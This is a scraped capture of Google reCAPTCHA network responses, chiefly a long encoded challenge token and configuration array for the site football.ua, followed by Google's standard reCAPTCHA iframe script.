VTnnDu2LDrTvDiBrCk8K4w5ECcMKle8OISsK2IcOrwo/Ck8Kzw7xfw45dw6pkSG/DpE7DgcKvTcKBw5xaw7LDjQ3DvcOGHTIuFMKaaMKBH3PCsMKeOjQeF8Oawp9QMnrDg0xrwqobdMK2H3Uzw6HCi1HDjMOYwrhSFsOLwoXCiHEqw6FRSsOjPjrCmH3DvGcPZyjDqcOCwrnDuGEMeU9II8KvwpgswrRkw5vDlm4dCyrCoD/[base64]/UMKKaMOGw5zDhgc3c8KQwodPc8OEwqDDuVXDhSzChx4qU8Oxw4EawrhXw7hdWFnCuMOMUn8JP8KESmwKwosDGljCpMKAwpInRsOjwp8BwoXDq8Kqw6wtw6fCjxDCj8O1wrEDw73DicKOwrxawr0tfMKUOcK/OidJwqPDk8OIw5bDjmzDtzAowojDlms2GsO3GVwXw6IEwrFIKRXDuENYw7RQwp/[base64]/GkogQkfDscKTE8Kvwqxlw4nCrAcAwog7w77CncK+bz5OcmBZw6HDqwrDpD/Dr0vCn8OcGcKVw4TDlgDDqMKaWD7DnzRaw6gHGsKHw7fDssKaFsO6wo7Du8KgAV/[base64]/IMOEw4HCs03CiMKrb3ceBmvDnMK7RyBRIUREZMOOwpjDjUzCgjfDrE00wpkOw6bDsA/CrWoed8KkwqvDlUXDmsOHK3fDg35mwozDm8KAwrhvwrtrQ8K+wq3CjcO3ND0OcC/CrjBJwpUfwpprMsKdw5LDssO3w70Hw4o9XiQ+WmvCjcKTAUbDhsKnecK8VTvCr8Kuw4/CtcO2HsOVwoMifw0zwoXCvsOeeH3CnsKnw4LCt8KuwokcMsKNemE0Cl55SMOQL8OIZsOUWgvCoBHDucK9wr1FRT/[base64]/w6DCgsKuw5JDF1PCr8Kuw50Lw4nDmMKEKMKFdMOLwpzDlMOxwrYXZ8OrQcOKeMOswpk2w45Uf0BEexbCsMKiFWTDv8Oxw5BGwrXDisOtQWHDlkp/wpfCiAEwHFEHIcO+TMKze0F6w7nDkEZFw5XCkA5Ve8OOSxPDnsOHw5YcwpgRwrELw6vClMKpwr/DpArCvBZnw71UHMOaV1TDusK+KsOkPlLCnwQSw7XCsmzCrMOVw5/[base64]/w6ctbnDCsMOzwq/DhsKjd3XDoULDisKKw7rCnndDV8OvwphxwoDCggDDjsKOw7oNwqEuL1TDhhM5cx3Dr8OXcsOQLMKkwojDrhcId8O3wogvw77Ctl8gOMOZwqwywqvDt8K7w7JSwqszEShnw6cEMw7CscKOw4k1w5nDuFoIwpYaCQcUX1rCigR/[base64]/DlRFDwrsfwpLCmsOxwpLDvmQbwpgIw6k+wqnCpBx2w61GHmQRw6sXLMOtw7fDoFoTw6BjC8OcwpfDmcOcwo7CvH9/TmU5DQbCg8KOQDnDs0Brf8O4LcODwoUtw5bDl8O2BRphRsKcIcOJRsOrw6lIwrDDocOVDsKcB8OFw7pKdgFsw6UGwrhXezwQDV/CtMO+ZkDDj8KdwqXCsxHDo8KYwq3DszE1eRoPw63DiMOuHUszw5NhYwEMBhrDkC9mwq/Ch8O3AmwBWkstw4bCuRLCqDjCisOaw73CpRpWw7VWw4AXDcOWw5XDkF97wrEOIGx8w4ECdsOzKDvDvAF9w5ckw7jCtno0NA12wr8qKcOgNFRcFsKXd8KvGmlJw6/DmcKVwo1qDEvCj33CmU3DrllmOBfDqRrCjMKmGsOswoQRbTw6w6I6HCjCri1bXzkSBEZoGSsZwqBVw6Jww5UYJcKiDMOyW1rCtUpyCTDDtcOQwqXDlcOdwpF9csO4OV/Crl/[base64]/DnRvDqsOnfA/[base64]/[base64]/[base64]/Dul3Dmis2w6rCgsO/w7IJQcKuFDcQe8O1GV3Do2bDgcODNyYBesKzQRkbwq9nZ27CnX9IPmzCncOgwqosZ0nCj23DmmPDiiknw6l7w4XDsMKFwpjDsMKBw6PDvm/Cr8KKAArChcOcJcKfwqN9CMKWRsKvw5dow4IpL0nDqBTCl3QFMsKlPErCviTDqS4MWiJQw5lewpRowrlMwqDDslfCi8OOw54sIcKUI2bDlQkVw7/Ck8OcZGt9V8OQIcOwXELDvMKqBgxiwooYEsKmNMKsG1VjaMOWw4rDiwZywoo7w7XCsmrDog3CpQRVbnzCgsOcwrnCqsKWbU7Cr8O3SlEtNlQew7jCvcKDXsKpcRLCs8O5Gwl0aycFw68MccKVwq3CrsOcwot8csO+JGUVwp/ChDl3dcK3w6jColMmCxZew7bCgsO0d8OwwrDCmyxhB8K2V0nCvErDqh00w7EBTMOvesOJwrzDoTbDgVA8K8O8wql7QMOAw7vCoMKdwqB6GGQNwovDscOgSyZNYhPCpRUHScOmf8KZJ0ZIw4nDvQLDv8K9c8O0BsKSHMO/csK+EcOowrNnwppKID7Dslg8GGjCkS3DuCFSwoRrU3NmW2VZaDfDocOOYcO7KMKOw6zDlwrCjR3DmMOqwq3DhnRFw67CgMK/w4sbPcKtacO+w6rCuQnCqwLDtA8PQsKJQ07DuzItHcKUw5k5w7AcScKxfD4cwpDCmDdBZwU1w7HDo8K1BT/CosO/wofCjMOCw6NZI1Rmwp7CgMKNw5oaA8Ktw6fCrcK8C8Klw5TCkcKmwqzClGVqPsKwwrpuw70UHsKFwoDDncKmDzbCocOleQ/[base64]/CiAdPw5DCi2/DjEHDpkpbw7xnwp/DvGd1GWHDi17ClMK0w7F5w5BrHcKsw7LDslXDhMO5wrB0w5bDlcO/w4bCjgLDqcKDwrs8csOvYA/[base64]/w4kLwoltw4fCucK+E3d5cjdFwrPDl8KCw7IKwo/[base64]/wqFZERHCi8KjbsK3w5IKTcKjA2PDk2zCl8KhwoPCvcKbwqJTAMKjTsKDwqjDksKaw69OwofDu0bCt8KuwrAnSyRNJSYJwo/DtMKMW8OHVsKJHi7CnwDCs8KXw4IPwpZbB8Kpa0hSw43CpMO2H1BnXxvCp8KtEkHDqUZgc8OeI8OedB0Qw5nCk8Ovwq/CuRIKecKjw63CmMK/wrwVw7hnwrxBw6DDj8KTQsOuIcOHw4c6wrg1K8K3IUUuw7bCkWAWw67CtG9AwrnDiw3CrU9Jwq3CtcO/wr1/AQHDgsOPwokhP8O2W8KGw7JSZsOcahU7di7CusKjUcOPZ8O8HwcBc8OAMMKHW01nNXLDpMOBw7JbasOKaFYPMkx3w6nCicOuSEfDvDbCsQXChCvCmsKNw5YzMcO5wqLCkhLCs8KrUQDDg0JHDzAcFcKULsK0B2bDmxUFwqgeNXPDh8KAw5TCjMO6AAAYw5/Cq05CVATCp8KhwpXCtsOHw4DDo8Kyw7PDnMOdwrlaa0vCt8KbaGAIJsK/wpIuwr/[base64]/[base64]/DsyZIwqnCqnAewonDjzNdAjvDnMOCRl8rSzFewr/[base64]/[base64]/Di8ODFMOfOcOibMKjw6vCvBLDhxzDp8K3T8Kkwoskw4DDtDhdWRTDixTCuHZxWkZiwofDpmrCo8O+cRzCnsKlaMK6XMK+T3vCoMKMwoHDncO1Jz3CjHvDkm8bw43Cv8KFw5fCmsK/[base64]/wqDCjsORw6rDq8OMwr/CgnvDkAPCqUHDgsO9WMKcb8OibMKpwpbDm8OQGHjCqx9qwrY9wrQxwqzCgcKVwoUnwr/CpSoZLVgNwrFsw4rCrSrDpWNDwpDDozZ6IQHDi19LwrTDqSPDmsOyWXhFNcODw4PCl8Kjw5Q1OMKrw4LCtQ/Doj3CoABkw6MyRgEiw7plw7M1w7AxScKVewPCkMKCWhzDplXCmjzDoMK0ai4Zw7nCusOuRWXDvsKCXsKLwrMVd8OqwrIcbkRQdCQDwonCvsOLfcKWw6jDjsOPdMOHw6hCKsOaDETCnmDDsUvChcKewpTCphkZwokZCMKcKMK8O8KSHsOaQQrCnMOcwq4lcTXCshY/w5HCjiAgw7xFdlF2w5wVw4puw4DClsKjSMKKXm05w7gQS8KswojCsMK8W1jCkXJNw50+w4DCoMOGHnDCk8O9cF/DjsO2wr3CssK/w5vCssKbVMO2A3HDqsK+IMKQwo8+ej/DlsOLwps5SMK4woTDnB4/RcOgY8KIwr/CtcOLCiHCqcK8G8Knw67DsjbCtTHDisO9PCsZwqPDqMOxZn0Vw5pOwpImEMOhwolLNsKqwr3CsGjCt1FhQsOYw73CtXxCw4fCv3w4w4lhwrMQw4IHdUXDqx3DgnfDn8OaOMOHP8KRwpzCsMK/[base64]/w4nCkMKaJykcBcK/[base64]/CiMOcCsOrw5nCjwAjw7slCyPDlSPCmAxeYMKgIBDDtBPCl0rDscKDVMKjNWzCh8OPGw4RccKFW2/CsMKKYsOmbcOGwoVCcAfDtsKoKMO3PMOEwoLDtsKKwpDDlGzCmlIdOsOyY3vDm8Ktwq0SwqvCrMKfwrrCmg0Aw4Muwr/CqVzDjjpbBnR7FsOJw47DkcOWL8K0ScOSYsORdyp2ZT9YKcKLwoBoQwXDncKRwqTDvFUvw7XCoHFzLMKuaQnDk8K4w6HDnMOlcSt8DsKEN1XDqhYlw5/CjsKLHcOew47Dig7Cuw7DumbDkgDCl8ONw5PDo8K8w6AzwqDDhWHCjcK4LCpyw7MMwqXDoMOsw6fCqcOGwosiwrvDk8KkJAjCrTzCjFdhD8KsR8ObAnpZMhHDpWY5w70Qw7LDtk5SwqIxw5Z9Xh/Ds8KLw4HChcKTEMOEKMKPLG7Dr0vCnlLCoMKNdkvCnMKdNC4GwobDoDDCnsKuwpHDrBrClHIJwqwDesKAQQodwq4gZjzDnMKgw71Qw78weh/DuFlkwoocwpjDsE7Dh8Kpw5t2Ch7DrmbCnsKsFMKSw6FRw6cHG8Obw6DCmHrDowTDicO0IMOBRlLDuB8kDsOIJhI4w47CqcK7eBfDqMKcw7MdWDDDjcKLw7/[base64]/eMKmI8K4woY2w4FcaMK1YyrDt0PCt8KtFGXDjTA9GsKLw4XClEzDocKHw4ZgWxHCpsK8wpvDlnwDw77DknzDvcOlw7TCnHvDmXzDsMKvw71UOcOqMMK2w4hhak3Ch2J1csKpw6Vwwr7DgV/CiEvCusOvw4DDk1bCpMKNw7rDhcK3FXZtA8KjwoTClcOrET3Dn3nCpMKRSnrCrcK3V8OlwrzDpXLDk8Orw6bCugxwwpk8w7jCgMOWw6nCqGVlZT7DlkTDg8KJI8KAegkeZygMWsKKwqVtw6PCuU8Hw6h/wrpFb1NVw7BzOS/CkD/DqBZjw6pew77CosO4JsO5PVlHwqjCj8OZGxl6wqIEw7F0Yx/DlcOww7MvbMOKwq/[base64]/[base64]/DvcOnwohbw7tEKhsfL35Mw7bCkMKSw6J7FXHDkSLDkMOyw7fDjwbDnsONDi/DpMK2PcKJa8K2wrnCpg/[base64]/Dix1WD3LCrC4OXzjDqcKGw5bDtMOTwp3CgsOtw5zCu19Mw5LDqcKvw7XDnhFMEcOYVHIqUTnChRDDpVvDq8KdCMOgaTk9EcO7w75QUsKXDMOrwrcJP8K+wrTDkMKKwr8LRmlyXHU/wpTDj1A5E8KeZQ3DicOGXgjDiTDCqsOxw7Q7w6DDtsOkwrdcTsKKw71bwqHCtX/[base64]/CkMK4worCncKIwoHClQh/wrNgw61Fw4IeZcKPw6QaGmHCmsO4OUjCjCYMPyo/SjHDnMKGw7LCucO/[base64]/[base64]/CrEUjFH/DtcOFwrkkw7TCtiXDisK0w5HCncKaekcXwqQZwqN+HsO5BsKzw4/CpsOlw6HCsMOQw4QZV0HCuFdPMEhuwrl0KsK5w4pTwohuwrXDvcKMTsOYGmPCkGfCmWDCiMOHOmAUw6/[base64]/[base64]/CuQU3Q8KQwqksw6zCjVvDlsKRwoXDisKkP0XCo8KAwqYQwqvClsKowpwEd8Krb8O2wq7DosONwpV7w44cKMKswoPCn8OtBsKXw5MuCsO6wr8tQnzDhW/DqsOhQsOcRMOzwprDuTAHeMOyccO/[base64]/RsKWwp1DBMOVEcOvfsO2HcKMwoHDpiDDqsK/cUtTb8Ogw6x9wpnCsWJpBcKrw6cMKR3DnD83JkcxYQ/Dh8Kcw4/[base64]/[base64]/bsOINMOFEMKnw5TCr33Do8KAw4LCvxfChW/CoTvCuhfCocOtwopzDcOADcKcIMKJw6l6w74ewpQEw5thw6kqwp04IE5FS8K4wrgOwo7CjwhtBxAGwrLClgY6wrY9w4Ibw6bCjMOSw5HDjCZbw4FMPMKHG8KlV8KwUMO/URzCjlFebjsPwr/CrMOvJMOrElDCkcO0XMOUw7Z5wrfCsmrCncONw4bCrw/CisKzwrrDnnDCh3LChMO8wo7DgMK7GsOVF8KhwrxyYsOPwpgJw67CisKKVsOQwqTCllNtwrnDvBQPw6duwqXCi0gAwo/DqsKJw51aMsKGL8OxRzrCtA9IdVYrGcOUesK+w7UcKk/[base64]/[base64]/w7LDmmvDnXHCnF1uwoNAwrXDvXEJYgh6Q8KnXBdKwonCvE3CncOww5dMw4zDmMKqw5/DnMOPw74KwqvDt1tSw5fDnsKsw4jCoMKvwrjDujMTw4Raw5XDi8KPwr/[base64]/O8KGw4liZibDssKuKsO3w5gLwq9/PcOnwrrDh8ODw4bCm8O+UkZAJ0wewrcSSkTDpHh9w4XDgkwoa0bDhsKpBz8ePnnDgsKew78ew5/CtUvDnG7Doj/[base64]/[base64]/DpFdAworDoFzDlMKDfxLCtcOUwo3DmcK2w4QVwppvPz0hDB1IPcKiw4MfS3Amw6RtHsKEwpTDv8OkQBfDocKLw5ZHLw3CkANuw45BwpcdbsK/w4vDvQMIb8OWwpY4wr7DlyXClsOUD8KiQ8OWBA/[base64]/CnsO2wqTCrcKkXGUcw7waD8OVwqbCrUQiaMOaUMOAXMO6wqfCk8Orw6rDtk40ScOtOsKCQ08gwozCjcONdsKLSMK/Pmsxw4jClhgyOi4Kwq7ChTDDuMKrw4LDtW/CpMO0CxPCjMKGKsKQwoHCt1xjbsKvA8O7esOlG8Olw73ChULCtsKXXHg+wqZLJ8O/DX8zAcKrMcOdw4fDqcKmw6PCtcOOLcKUcDxew47CjMKkw6pEwqTDpkrCrsKhwoDDrXHCuA3CrnAaw7zClml4w7HClz7Do3hdwo3Dsk/DksO2CQLCmMOlw7EuV8KNKj09IsKZwrNow5fDucOuw53DkAFcaMOcw6/CmMKywoRww6cKYMKSLk3DrXLCj8OVwpnCh8Kpw5ZtwoTDoDXCkHzCi8K9w55AVE9VdVrDll3CiBnDsMK8woPDj8OWOcOuccO2wpgIBsKewoAYw6NDwrJ4wqtML8O1w6rCph/CtMOaaUcAeMKow5PDvgVrwrFWEsK1BsOhUzLCv0JcDVLCjy5Hw6Y1e8KWK8K9w6DCs13Cmz/CvsKHf8O2wqDCl0rChHXClnTCiTV4JMKww7HDhigWw6B8w6zCm3xzAnIHPwIZw5/CpzbDnsO8XxHCusKdejJUwocOwpNdwpB4woDDjFMYw73DnEDCsMOhOXbCqS4Pwq3Cuww7H3jDviMyRMOIcxzCsFsswpDDlsKcwpo1R3PCvXobEMKODMONwqHDuBPChnXCiMODUsK/wpPCgsK6w6ciAz/DkMO5ZsK7w4ICM8OLw6Vhwq/[base64]/DmsOcw7tzd8Opw4zCsG3CkXYkWmQFwrxYDHrDscK8w7FIEjFGZwcEwptSw69ADsKuPGtVwqcdw65tXjzDucO+wpxMw6rDq2lPbcOuTGxnTMOGw5TDo8OgLcKWIsO9WcKDw7wVDG5bwo1LElbCkx/CjcK4w6M+wq4ZwqUqfG3Cq8KhfwIWwrzDocKxwooCwobDlsOCw7dGdAMkw5A9w5LCtcKlQsOOwrd6dcKxwrkWO8OnwphoFhjDh13CjwvDhcKLf8OSwqPDtBxpw6Evw78Iw4t6w7lKw6pMwpgFw6/CszjChGLDhj/CgEdDwrR+ScK2wqVkMCEdHzUgw6hiwqlCwo7CnkpmRsKrdcOwd8Kdw7jDl1ReCcK2wovDqMKgw4bCt8Kww5LDtVVHwoR7PjHCi8Kzw45IEsO0fU1xwrQFYcO9w5XCqk4ZwrnCgXrDgcO8w5UhDS/DoMKAwqd+ZgfDk8OWIsOgTMOJw7cVw7EbA07DnMODCsKqJMO0HFDDqnUUwoLCu8KeM3vCtGjConRZwrHCuHYcKsOMFMO5wp/[base64]/CizvCpcOCwphxfsOcBlpQYsOeKQbDp18+e8OFGcKbw6xNbsOywqfCmjkufVI7w5J2w4rDucOyw4zCtMKgbV5tRMKjwqMuwqfCtAQ5cMKww4fDqMO5NWx/PMOswppBw5zDj8OOH2LCqB/ChsKmw61cw4rDrcK/AsKvbgnDn8OsMnfDisKHwrXDosOQw6gbw6LDgcK0DsKCF8KyY2LCnsKMK8KKw4lAJzJow4bDssOgfn0xF8OHw5g+wprCvMOXC8O9w649w5EBZhdyw7VUw7JAeSpMw7wzwo/Dm8KkwrPCl8OFLGrDvlXDg8OWw5U6wr9awoY1w6pCw6o9wpvDqMOgRcKma8OpfEIZwo/DpMK7w5fCu8ODwphEw5nCkMKmdGYYJMKeesOcWUVewqnDkMOHd8K1dApLw7PDoW/DoGBmNsOzTDt8w4PDnsK7wrvCnE91wrlawr/DviTDnn7CvMOCwpzCmzVBSMK3w7jClBTCvwM2w6Ziw6XDkcOiUBxjw51bwo3Ds8OBwoNnL3HCkMO1IsOhJ8K9LH4XawRNKMOrw68HERbCisK1ZsObZ8Kuw6XDnsOWwrJqDMKSEcK/NmFVfcKWUsKAOsKPw6kPTMOGwqvDvMOiJHXDilnDt8KCEsKDwqEdw6nCiMOnw6TCuMKEOlvDqsKiLVDDgcOsw7DCrsKYB07Cm8K3bcKBwqkyw6DCucKAVl/[base64]/[base64]/DgcOGw67Dq8OrNFjCh2bDnWrCuMK8wqEebCDDn8OFwq1Cw5PDlR8hLsKkw6lOIgTDslBrwp3ChMOtFsKiSsOCw4YxCcOMw4HDtsOcw5IxaMK3w6DDoAN6ZMKLwrrCsnbCocKIW1MUYcO5BsO6w495LsKSwoJpcXo7w6sBwqwJw7jCoz/DnMKYMHcIwq0/w5gaw4Ixw6BVJMKIY8K4V8O1wp89wpAbw67DoH1WwpN7w6vCmD/[base64]/w5PDqsOswqrDvXbDtcKJTsKRw7TDsMOqesKaCMO1wrYPPzAQwpXCpAbChsOKTVfDil/CtXo4w4fDqi9HO8KEwpLCtFHCohNAw6A2wqzCr2nCuxvDl37Dp8KJLsORw7FLVsOYAlLDnMOyw6HDqlAqNsOLw4DDi1TCiVVqZ8KEKFbDp8KSNiLCpzzDmsKQScO8wqZRDyXCuRzCnyxZw6TCjUbCksOCwoYRDB5zGSBCBREGH8Okw48hTmvDi8KXwo/DicOUwrDDq2TDusKKw7DDosOYw5Mhbm7DslgGw5TCj8OND8Olw5/[base64]/[base64]/eFFlD8OqRMKkworCn1U4NE7CosKkw57DoSfDmsKew57Cr0RFw4J5ZMKVKCtvMcOeL8OtwrjCulHCu1IEGGvCgsKbN2RGCFxjw4rDjsOMEMOLwpErw4ESKC14ZsKlY8Ktw6/Dm8OZMMKKw61Owq/DpXTDpsO1w47CrlUbw6BEw63DqsKvMDIOF8KdO8Kud8O8wpJ4w6gpGCbDhnw/acK3wo0TwpTDrG/CiRfDtBbCmsO2wpLDgcKhS0wHbcOGwrPDqMODw6jDuMOZEGTDjV/[base64]/CpxFrw77ClsKBCMKANMOoAcKhwq3Cp0LDnMOHw51Nw61vwrHCki/CuhsYSsO0w7XCkcOVwo5RSsO+wqfCu8OIOxbDoznDhCTDuXMQalfDqcOuwqNsHkHDr1UsNHx1w4lkwqjCixJ3MMOow4hWJ8KMah89w5gla8KPwr49wr9PY11OVMKswrpPfGLCrsK/CsOJw6gjHsOGwqQOaDTDoFzCiUbDgQnDnTRhw6woY8O/wrISw7kGXW7CgMOTLMKyw63DllnDkh5Fw7HDrU7CoFPCoMKnw7LDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VRa96FSK9DfC/W0Lnsvb1LtRzmhjt5G+oiDqmpWlrGw\\u003d\x22,0,0,null,1,1769114129160,0,0,[1],null,[153,19,103,108],\x22RC-HgYfass_i6Lw3Q\x22,null,null,null,null,null,\x220dAFcWeA6vVZG2IYcQ3MrAwtqjhD1t3o33iL6dhGcOSG59kgxeKvCZbsb88K_nVlN7kJBZn35aq68n2lY620Z30KuK3O3dFAiahw\x22,1769196929163]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N-tZX_UNiJ1zOVsO59itnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110530814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>